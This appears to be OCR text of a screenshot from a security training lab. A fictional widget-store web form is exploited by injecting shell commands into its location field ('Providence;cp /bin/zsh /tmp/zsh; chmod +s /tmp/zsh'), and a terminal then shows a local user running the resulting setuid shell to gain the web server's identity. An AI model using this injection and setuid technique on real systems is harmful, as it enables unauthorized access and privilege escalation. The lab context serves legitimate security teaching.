 Activities Terminal Thu 15:27
Target Widgets - Customer Portal - Mozilla Firefox
Target Widgets - Customer P
10.10.10.35/index.php?loc=Providence%3Bcp+%2Fbin%2Fz
TARGET WIDGETS
YOUR SOURCE FOR WIDGETS
Customers:
We know that our Widgets are the best. We also know that they are very expensive. To
better serve our customers, we are now offering financing options to ensure that
everyone is able to obtain our quality Widgets!
Your interest rate is based on your location. Please enter your location and click
Continue:
Providence;cp /bin/zsh /tmp/zsh; chmod +s /tmp/zsh Continue Clear
Thank you! The current rate for Providence;cp /bin/zsh /tmp/zsh; chmod +s
/tmp/zsh is: 5.294%
Please wait while we verify export regulations:
Providence
Export status ALLOWED for location:
bob@barney:/var/www/html
File Edit View Search Terminal Tabs Help
sec504@slingshot: ~ bob@barney:/var/www/html
[bob@barney www]$ ls
cgi-bin error html icons manual usage
[bob@barney www]$ cd
[bob@barney ~]$ cd /var/www/html
[bob@barney html]$ ls
adminfun.php cookie.inc.php exportregs index.php specialpage.ph
p target_logo.jpg
[bob@barney html]$ cat specialpage.php
cat: specialpage.php: Permission denied
[bob@barney html]$ ls -l specialpage.php
-rwxr-x--- 1 apache apache 7258 2008-11-11 05:56 specialpage.php
[bob@barney html]$ ls -l
total 96
-rwxr-x--- 1 apache apache 1320 2008-11-11 05:56 adminfun.php
-rwxr-x--- 1 apache apache 671 2008-11-11 05:56 cookie.inc.php
-rwxr-x--- 1 apache apache 11933 2008-11-11 05:56 exportregs
-rwxr-x--- 1 apache apache 2097 2008-11-11 05:56 index.php
-rwxr-x--- 1 apache apache 7258 2008-11-11 05:56 specialpage.php
-rwxr-x--- 1 apache apache 60814 2008-11-11 05:56 target_logo.jpg
[bob@barney html]$ cat /etc/shells
/bin/sh
/bin/bash
/sbin/nologin
/bin/zsh
[bob@barney html]$ ls -l /bin/zsh
-rwxr-xr-x 1 root root 539592 2007-10-11 10:16 /bin/zsh
[bob@barney html]$ ls -l /tmp/zsh
-rwsr-sr-x 1 apache apache 539592 2019-10-03 11:27 /tmp/zsh
[bob@barney html]$ /tmp/zsh
[bob@barney]/var/www/html% id
uid=501(bob) gid=501(bob) euid=48(apache) egid=48(apache) groups=50
1(bob)
[bob@barney]/var/www/html%